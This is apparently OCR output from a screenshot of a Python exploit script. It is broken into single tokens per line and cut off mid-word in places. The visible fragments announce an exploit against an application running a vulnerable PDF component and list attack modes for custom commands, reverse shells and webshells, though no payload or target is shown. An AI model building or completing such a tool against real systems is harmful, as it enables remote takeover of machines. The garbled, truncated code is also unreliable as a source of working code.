
print
(
f
"{color.blue}WARNIN
        loading
(
15
)
print
(
            f
"{color.blue}EXPLOIT:
application running vulnerable pdf
    exit
(
)
if
 __name__ 
==
"__main__"
:
    args 
=
[
'-h'
,
'-c'
,
'-s'
,
'-w'
    modes 
=
{
'command'
:
'Custom Co
'shell'
:
'Reverse She
'webcommand'
:
'Custom
'webshell'
:
'Reverse 
    postArg 
=
"url"
if
 args
[
0
]
in
 sys
.
argv
:
help
(
)